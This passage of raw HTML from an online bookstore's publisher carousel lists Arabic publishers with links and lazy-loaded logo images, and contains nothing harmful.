									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="أمجاد الدولية للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="أولد بوك - Old Book" href="https://online.thatalsalasil.com.kw/publishers/%d8%a3%d9%88%d9%84%d8%af-%d8%a8%d9%88%d9%83-old-book/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Old Book - أولد بوك" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="إسطفان ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%a5%d8%b3%d8%b7%d9%81%d8%a7%d9%86-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="إسطفان ناشرون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="ابن لعبون" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d8%a8%d9%86-%d9%84%d8%b9%d8%a8%d9%88%d9%86/">
									
									ابن لعبون
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الدار العربية للموسوعات" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a7%d8%aa/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الدار العربية للموسوعات" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الدار النموذجية للطباعة والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%85%d9%88%d8%b0%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/">
									
									الدار النموذجية للطباعة والنشر
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الشاهد للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b4%d8%a7%d9%87%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الشاهد للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الشرق العربي ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الشرق العربي ناشرون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الشركة العصرية للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الشركة العصرية للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="العالمية للكتب والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="العالمية للكتب والنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر.png 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-small.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-large.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="العربي للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="العربي للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="العصرية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="354" height="354" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="العصرية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 354px) 100vw, 354px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/العصرية-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/العصرية-للنشر-والتوزيع.jpg 354w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/العصرية-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/العصرية-للنشر-والتوزيع-150x150.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المركز الثقافي للكتاب للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a-%d9%84%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المركز الثقافي للكتاب للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المركز القومي للاصدارات القانونية" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%82%d9%88%d9%85%d9%8a-%d9%84%d9%84%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="960" height="942" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المركز القومي للاصدارات القانونية" decoding="async" srcset="" sizes="(max-width: 960px) 100vw, 960px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/المركز-القومي-للاصدارات-القانونية.jpeg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/المركز-القومي-للاصدارات-القانونية.jpeg 960w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/المركز-القومي-للاصدارات-القانونية-300x294.jpeg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/المركز-القومي-للاصدارات-القانونية-768x754.jpeg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/المركز-القومي-للاصدارات-القانونية-600x589.jpeg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/المركز-القومي-للاصدارات-القانونية-150x147.jpeg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المركز القومي للترجمة" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%82%d9%88%d9%85%d9%8a-%d9%84%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المركز القومي للترجمة" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المستقبل الرقمي" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="900" height="900" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المستقبل الرقمي" decoding="async" srcset="" sizes="(max-width: 900px) 100vw, 900px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المستقبل-الرقمي.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المستقبل-الرقمي.jpg 900w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المستقبل-الرقمي-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المستقبل-الرقمي-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المستقبل-الرقمي-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المستقبل-الرقمي-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المقطم للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%82%d8%b7%d9%85-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="2048" height="2048" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المقطم للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 2048px) 100vw, 2048px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع.jpeg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع.jpeg 2048w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-300x300.jpeg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-1024x1024.jpeg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-150x150.jpeg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-768x768.jpeg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-1536x1536.jpeg 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-600x600.jpeg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-1200x1200.jpeg 1200w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المكتبة العصرية" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9/">
									
									المكتبة العصرية
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="النايا للدرسات والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%86%d8%a7%d9%8a%d8%a7-%d9%84%d9%84%d8%af%d8%b1%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/">
									
									النايا للدرسات والنشر والتوزيع
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="باندا للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a8%d8%a7%d9%86%d8%af%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
